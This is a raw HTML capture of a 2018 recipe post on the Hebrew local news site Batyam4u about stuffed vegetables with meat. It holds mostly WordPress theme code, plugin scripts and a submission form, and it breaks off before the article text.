

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%A7%D7%94%D7%99%D7%9C%D7%94/%D7%91%D7%9E%D7%98%D7%91%D7%97-%D7%A2%D7%9D-%D7%A1%D7%99%D7%95%D7%95%D7%9F-%D7%99%D7%A8%D7%A7%D7%95%D7%AA-%D7%9E%D7%9E%D7%95%D7%9C%D7%90%D7%99%D7%9D-%D7%91%D7%91%D7%A9%D7%A8/
body_size: 12255
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2018/03/סיוון-מבשלת@.jpg"/>
    

    <title>Batyam4u &#8211; במטבח עם סיוון: ירקות ממולאים בבשר</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="9c46858495a583e694068740-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/11538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%99%d7%a8%d7%a7%d7%95%d7%aa-%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d-%d7%91%d7%91%d7%a9%d7%a8/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=11538' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a7%25d7%2594%25d7%2599%25d7%259c%25d7%2594%2F%25d7%2591%25d7%259e%25d7%2598%25d7%2591%25d7%2597-%25d7%25a2%25d7%259d-%25d7%25a1%25d7%2599%25d7%2595%25d7%2595%25d7%259f-%25d7%2599%25d7%25a8%25d7%25a7%25d7%2595%25d7%25aa-%25d7%259e%25d7%259e%25d7%2595%25d7%259c%25d7%2590%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%25a9%25d7%25a8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a7%25d7%2594%25d7%2599%25d7%259c%25d7%2594%2F%25d7%2591%25d7%259e%25d7%2598%25d7%2591%25d7%2597-%25d7%25a2%25d7%259d-%25d7%25a1%25d7%2599%25d7%2595%25d7%2595%25d7%259f-%25d7%2599%25d7%25a8%25d7%25a7%25d7%2595%25d7%25aa-%25d7%259e%25d7%259e%25d7%2595%25d7%259c%25d7%2590%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%25a9%25d7%25a8%2F&#038;format=xml" />
<script type="9c46858495a583e694068740-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=8244E20514ACC108EF0954CF5FF8C151');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="9c46858495a583e694068740-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="9c46858495a583e694068740-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="9c46858495a583e694068740-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-11538 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%A7%D7%94%D7%99%D7%9C%D7%94/%D7%91%D7%9E%D7%98%D7%91%D7%97-%D7%A2%D7%9D-%D7%A1%D7%99%D7%95%D7%95%D7%9F-%D7%99%D7%A8%D7%A7%D7%95%D7%AA-%D7%9E%D7%9E%D7%95%D7%9C%D7%90%D7%99%D7%9D-%D7%91%D7%91%D7%A9%D7%A8/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="97"/><script type="9c46858495a583e694068740-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-9c46858495a583e694068740-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="9c46858495a583e694068740-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="9c46858495a583e694068740-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			8 במרץ 2018 at 16:49
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%99%d7%a8%d7%a7%d7%95%d7%aa-%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d-%d7%91%d7%91%d7%a9%d7%a8/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="9c46858495a583e694068740-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a7%25d7%2594%25d7%2599%25d7%259c%25d7%2594%2F%25d7%2591%25d7%259e%25d7%2598%25d7%2591%25d7%2597-%25d7%25a2%25d7%259d-%25d7%25a1%25d7%2599%25d7%2595%25d7%2595%25d7%259f-%25d7%2599%25d7%25a8%25d7%25a7%25d7%2595%25d7%25aa-%25d7%259e%25d7%259e%25d7%2595%25d7%259c%25d7%2590%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%25a9%25d7%25a8%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
